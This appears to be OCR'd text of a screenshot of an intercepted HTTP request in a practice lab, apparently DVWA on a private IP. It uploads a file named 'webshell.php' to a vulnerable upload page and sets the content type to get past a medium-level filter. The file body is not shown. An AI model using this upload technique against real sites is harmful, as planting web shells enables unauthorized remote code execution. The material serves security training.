 1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: 10.10.38.64
3 Content-Length: 5106
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.38.64
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryP4XmGaNimoyaMBkh
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.38.64/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=ck8nfjl8re8kv4c7edk7s8jhg1; security=medium
14 Connection: close
15
16 ------WebKitFormBoundaryP4XmGaNimoyaMBkh
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryP4XmGaNimoyaMBkh
21 Content-Disposition: form-data; name="uploaded"; filename="webshell.php"
22 Content-Type: application/x-php
23